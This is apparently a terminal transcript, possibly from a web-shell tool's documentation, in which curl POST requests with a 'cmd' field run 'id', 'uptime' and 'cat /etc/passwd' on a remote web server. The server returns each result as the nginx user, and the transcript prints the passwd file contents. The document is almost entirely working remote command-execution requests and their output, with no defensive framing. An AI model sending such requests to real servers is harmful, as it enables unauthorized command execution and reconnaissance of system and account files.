 hartnett@hartnett-notebook: /data/doc
hartnett at hartnett-notebook in /data/doc
$ curl http://book.xsec.io/test/ -d "cmd=id"
cmd = id
reply:
uid=10002(nginx) gid=10002(nginx) groups=10002(nginx)
hartnett at hartnett-notebook in /data/doc
$ curl http://book.xsec.io/test/ -d "cmd=uptime"
cmd = uptime
reply:
 14:57:47 up 86 days, 17:56,  1 user,  load average: 0.14, 0.11, 0.08
hartnett at hartnett-notebook in /data/doc
$ curl http://book.xsec.io/test/ -d "cmd=cat /etc/passwd"
cmd = cat /etc/passwd
reply:
root:x:0:0:root:/root:/bin/zsh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin